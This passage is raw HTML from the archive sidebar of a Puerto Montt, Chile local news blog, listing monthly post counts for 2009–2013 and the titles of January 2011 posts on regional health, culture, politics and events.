        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/04/'>abril</a>
<span class='post-count' dir='ltr'>(216)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/03/'>marzo</a>
<span class='post-count' dir='ltr'>(190)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/02/'>febrero</a>
<span class='post-count' dir='ltr'>(110)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/01/'>enero</a>
<span class='post-count' dir='ltr'>(202)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(2637)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(253)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/10/'>octubre</a>
<span class='post-count' dir='ltr'>(235)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/08/'>agosto</a>
<span class='post-count' dir='ltr'>(224)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/07/'>julio</a>
<span class='post-count' dir='ltr'>(210)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/06/'>junio</a>
<span class='post-count' dir='ltr'>(250)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/05/'>mayo</a>
<span class='post-count' dir='ltr'>(218)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/04/'>abril</a>
<span class='post-count' dir='ltr'>(227)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/03/'>marzo</a>
<span class='post-count' dir='ltr'>(195)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/02/'>febrero</a>
<span class='post-count' dir='ltr'>(207)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/01/'>enero</a>
<span class='post-count' dir='ltr'>(258)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(2527)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(237)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(246)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/10/'>octubre</a>
<span class='post-count' dir='ltr'>(263)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(227)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/08/'>agosto</a>
<span class='post-count' dir='ltr'>(247)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/07/'>julio</a>
<span class='post-count' dir='ltr'>(209)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/06/'>junio</a>
<span class='post-count' dir='ltr'>(220)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/05/'>mayo</a>
<span class='post-count' dir='ltr'>(229)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/04/'>abril</a>
<span class='post-count' dir='ltr'>(188)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/03/'>marzo</a>
<span class='post-count' dir='ltr'>(154)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/02/'>febrero</a>
<span class='post-count' dir='ltr'>(101)</span>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/01/'>enero</a>
<span class='post-count' dir='ltr'>(206)</span>
<ul class='posts'>
<li><a href='https://puertomontt.blogspot.com/2011/01/bboy-jam-ii-mision-final.html'>BBoy Jam II: Misión Final</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/01/ministro-manalich-visita-obras-de-nuevo.html'>Ministro Mañalich visita obras de nuevo Hospital B...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/01/cescof-chamiza-fue-entregado-la.html'>Cescof Chamiza fue entregado a la comunidad</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/01/comunicado-navimag-por-imprevisto-de.html'>Comunicado NAvimag por imprevisto de Evangelista a...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/01/madadayo-de-akira-kurosawa-en-bosque.html'>Madadayo de Akira Kurosawa en Bosque Nativo</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/01/expomundorural-region-de-los-lagos.html'>Expomundorural Región de Los Lagos cierra con éxit...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/01/para-chiloe-va-ser-muy-importante.html'>Para Chiloé va a ser muy importante sostener, mant...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/01/funcionarios-de-la-atencion-primaria-de_31.html'>Funcionarios de la Atención Primaria de Salud de l...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/01/expomundorural-continua-con-exito.html'>ExpoMundoRural continúa con éxito</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/01/centro-de-acopio-lechero-cuatro-vientos.html'>Centro de acopio lechero cuatro vientos entregará ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/01/proponen-creacion-de-comite-de-marea.html'>Proponen creación de Comité de Marea Roja provinci...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/01/festividades-de-verano-convocan-vecinos.html'>Festividades de verano convocan a vecinos y turist...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/01/febrero-trae-una-variada-y-entretenida.html'>Febrero trae una variada y entretenida cartelera c...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/01/director-nacional-anuncia-medidas-para.html'>Director nacional anuncia medidas para el desarrol...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/01/primer-encuentro-de-consejos.html'>Primer encuentro de consejos consultivos</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/01/comunidad-indigena-de-santa-elvira.html'>Comunidad indígena de Santa Elvira contó con impor...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/01/guido-gallia-embajador-gastronomico-del.html'>Guido Gallia, Embajador Gastronómico del Perú en E...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/01/apertura-ilegal-de-grifos-de-essal.html'>Apertura ilegal de grifos de Essal</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/01/primera-muestra-de-agriculura-urbana.html'>Primera muestra de agriculura urbana</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/01/director-regional-de-senadis-entregara.html'>Director Regional de Senadis entregará Ayuda Técni...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/01/carnaval-de-gigantes-en-alerce.html'>Carnaval de Gigantes en Alerce</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/01/galeria-fotos-expo-mundo-rural-2011.html'>Galería Fotos Expo Mundo Rural 2011</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/01/chico-trujillo-abrira-la-popular-semana.html'>Chico Trujillo abrirá la popular Semana Llanquihuana</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/01/hospitales-firman-compromidos-con.html'>Hospitales firman compromidos con servicio de Salu...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/01/expomundorural-2011.html'>Expomundorural 2011</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/01/grupos-y-traen-calidad-y-fusion-de-la.html'>Grupos &#171;Altiplano&#187; y &#171;SurAnde&#187; traen  calidad y  f...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/01/orquesta-sinfonica-infantil-y-juvenil.html'>Orquesta Sinfónica Infantil y Juvenil acompañada d...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/01/funcionarios-de-la-atencion-primaria-de_27.html'>Funcionarios de la Atención Primaria de Salud de l...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/01/maiga-actuara-en-festival-de-las-rosas.html'>&#171;Doña Maiga&#187; actuará en Festival de Las Rosas</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/01/quinteros-pide-intendente-ser-mas.html'>Quinteros pide a intendente ser más cauteloso con ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/01/60-bailarines-de-break-dance.html'>60 bailarines de Break Dance deslumbrarán el fin d...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/01/la-mente-sobre-la-materia-con.html'>La Mente Sobre la Materia con Bioprogramación</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/01/con-afiches-informativos-chiloe.html'>Con afiches informativos Chiloé previene el Virus ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/01/senador-escalona-privatizar-cenabast.html'>Senador Escalona: &#171;Intentar privatizar cenabast co...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/01/lentitud-en-pago-de-patentes.html'>Lentitud en pago de patentes municipales</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/01/4-mil-personas-asistieron-la-noche.html'>4 mil personas asistieron a la Noche Mexicana en P...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/01/reunion-entre-comite-pro-puente-y.html'>Reunión entre Comité Pro Puente y Seremi de Transp...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/01/peques-de-coanil-y-grupo-pasmar-se-la.html'>Peques de Coanil y Grupo Pasmar se la juegan por R...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/01/injuv-los-lagos-invita-los-jovenes-de.html'>INJUV Los Lagos invita a los jóvenes de la región ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/01/seremis-visitan-centro-de-atencion-para.html'>Seremis visitan centro de atención para hijos de m...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/01/salon-del-libro-invita-escritores-e.html'>Salón del Libro invita a escritores e institucione...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/01/coro-polifonico-de-puerto-varas.html'>Coro Polifónico de Puerto Varas presenta este vier...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/01/prodemu-ejecuta-mesa-de-trabajo-con.html'>Prodemu ejecuta mesa de trabajo con actores claves...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/01/declaracion-organizaciones-comite-pro.html'>Declaración Organizaciones Comité Pro Puente Chacao</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/01/misa-de-las-luminarias.html'>Misa de Las Luminarias</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/01/realizar-mas-actividad-fisica-con-la.html'>A realizar más actividad física con la inauguració...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/01/municipio-trabajando-por-los-ninos-y.html'>Municipio trabajando por los niños y niñas de Aysén</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/01/la-fiesta-de-la-candelaria-de-alerce-se.html'>La Fiesta de la Candelaria de Alerce se prepara co...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/01/comision-evaluadora-ambiental-de-los.html'>Comisión Evaluadora Ambiental de Los Lagos aprueba...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/01/miles-de-personas-asistieron-fiesta.html'>Miles de personas asistieron a fiesta costumbrista...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/01/exitoso-lanzamiento-de-expomundo-rural.html'>Exitoso lanzamiento de expomundo rural 2011</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/01/gran-cierre-de-segunda-prosit-fest-en.html'>Gran cierre de segunda Prosit Fest en Puerto Varas</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/01/senador-escalona-y-privatizacion-de.html'>Senador escalona y privatización de sanitarias</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/01/43-sindicatos-de-pescadores-fueron.html'>43 sindicatos de pescadores fueron beneficiados co...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/01/expomundo-rural-2011.html'>Expomundo Rural 2011</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/01/diputada-turres-solicita-estudios-para.html'>Diputada Turres solicita estudios para generar ele...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/01/inauguracion-plaza-activa-puerto-montt_24.html'>Inauguración Plaza Activa Puerto Montt</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/01/diputada-marisol-turres-llama-prevenir.html'>Diputada Marisol Turres llama a prevenir formación...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/01/senador-escalona-ante-alerta.html'>Senador Escalona ante alerta privatizadora de Cena...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/01/figuras-de-la-nba-dictaron-clinica-en.html'>Figuras de la NBA dictaron clínica en Puerto Varas</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/01/el-espiritu-de-la-colmena.html'>El Espíritu de la Colmena</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/01/la-asociacion-de-facultades-de-medicina.html'>La Asociación de Facultades de Medicina de Chile r...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/01/injuv-y-seremi-del-trabajo-hacen-un.html'>Injuv y Seremi del Trabajo hacen un llamado a los ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/01/san-pedro-de-angelmo-verano-2011.html'>San Pedro de Angelmó - Verano 2011</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/01/senador-escalona-y-denuncia-contra.html'>Senador Escalona y denuncia contra Gobernador de C...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/01/entregan-laboratorio-de-acuicultura-al.html'>Entregan Laboratorio de Acuicultura al Liceo Polit...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/01/prosit-fest-de-puerto-varas-acapara.html'>Prosit Fest de Puerto Varas acapara elogios de tur...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/01/coanil-y-grupo-pasmar-realizan-talleres.html'>Coanil y Grupo Pasmar realizan talleres de arte y ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/01/amplia-concurrencia-tiene-lanzamiento.html'>Amplia concurrencia tiene lanzamiento de edición e...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/01/carnaval-de-gigantes-en-alerce-por.html'>Carnaval de gigantes en Alerce por grupo cultural ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/01/entregan-equipamiento-jardin-de-puerto.html'>Entregan equipamiento a jardin de Puerto Chacabuco</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/01/seremi-de-justicia-al-inaugura-sala-de.html'>SEREMI de Justicia al inaugura Sala de Ventas de A...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/01/equipo-de-la-seremi-de-salud-encabezo.html'>Equipo de la Seremi de Salud encabezó actividad de...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/01/jovenes-bailaron-y-disfrutaron-en-aysen.html'>Jóvenes bailaron y disfrutaron en Aysén Electrónico</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/01/agencia-privada-de-intermediacion.html'>Agencia privada de intermediación laboral red salm...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/01/asume-nuevo-director-regional-de.html'>Asume nuevo director regional de Senadis</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/01/se-inicio-diplomado-de-habilidades.html'>Se inició Diplomado de Habilidades Directivas</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/01/diputada-marisol-turres-destaca.html'>Diputada Marisol Turres destaca compromiso transve...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/01/grupo-pasmar-y-coanil-realizan-talleres.html'>Grupo Pasmar y Coanil realizan talleres de arte y ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/01/cultura-y-tradiciones-en-aniversario-83.html'>Cultura y tradiciones en aniversario 83 de Puerto ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/01/senama-entrega-centro-para-adultos.html'>Senama entrega Centro para adultos mayores</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/01/instalacion-de-invernadero.html'>Instalación de invernadero a beneficiarios de prog...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/01/escalona-sobre-malestar-de-pescadores.html'>Escalona sobre malestar de pescadores ante decisió...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/01/los-atractivos-de-puerto-montt-encantan.html'>Los atractivos de Puerto Montt encantan a estudiantes</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/01/resultados-de-la-encuesta-nacional-de.html'>Resultados de la encuesta nacional de salud son pr...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/01/todo-un-exito-noche-de-adam-en.html'>Todo un éxito Noche de Adan en aniversario 83 de P...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/01/proyecto-de-la-usach-busca-seleccionar.html'>Proyecto de la Usach busca seleccionar  salmones m...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/01/diputada-marisol-turres-valora-la.html'>Diputada Marisol Turres valora la aprobación del b...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/01/fundacion-amigos-de-las-iglesias-de.html'>Fundación Amigos de las Iglesias de Chiloé ofrece ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/01/presentan-nueva-variedad-de-trigo-en_20.html'>Presentan nueva variedad de trigo en Inia La Pampa</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/01/ven-al-ciclo-de-cine-frances-de-verano.html'>&#161;Ven al ciclo de cine francés de verano!</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/01/abierta-exposicion-de-panichini-en.html'>Abierta exposición de  panichini en Centro Cultura...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/01/seremi-de-planificacion-en-isla-puluqui.html'>Seremi de Planificación en Isla Puluqui</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/01/concejales-de-todo-chile-participan-36.html'>Concejales de todo chile participan 36ª escuela de...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/01/expectacion-por-comienzo-de-la-prosit.html'>Expectación por comienzo de la Prosit Fest en Puer...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/01/hospital-de-ancud-realizo-ecografias.html'>Hospital de Ancud  realizó ecografías a casi 200 p...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/01/salon-del-libro-de-la-region-de-los.html'>Salón del Libro de la Región de Los Lagos</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/01/injuv-los-lagos-llama-los-estudiantes.html'>INJUV Los lagos llama a los estudiantes de la regi...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/01/en-puerto-varas-campana-verano-100.html'>En Puerto Varas: Campaña &#171;Un verano 100% libre de ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/01/una-obra-ornamental-no-puede-ser-mas.html'>Una obra ornamental no puede ser más importante qu...</a></li>
</ul>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/'>2010</a>
<span class='post-count' dir='ltr'>(1925)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(196)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(208)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/10/'>octubre</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/08/'>agosto</a>
<span class='post-count' dir='ltr'>(174)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/07/'>julio</a>
<span class='post-count' dir='ltr'>(130)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/06/'>junio</a>
<span class='post-count' dir='ltr'>(156)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/05/'>mayo</a>
<span class='post-count' dir='ltr'>(174)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/04/'>abril</a>
<span class='post-count' dir='ltr'>(139)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/03/'>marzo</a>
<span class='post-count' dir='ltr'>(164)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/02/'>febrero</a>
<span class='post-count' dir='ltr'>(92)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/01/'>enero</a>
<span class='post-count' dir='ltr'>(104)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/'>2009</a>
<span class='post-count' dir='ltr'>(1383)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(107)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/10/'>octubre</a>
<span class='post-count' dir='ltr'>(145)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/08/'>agosto</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/07/'>julio</a>
<span class='post-count' dir='ltr'>(143)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/06/'>junio</a>
<span class='post-count' dir='ltr'>(126)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/05/'>mayo</a>
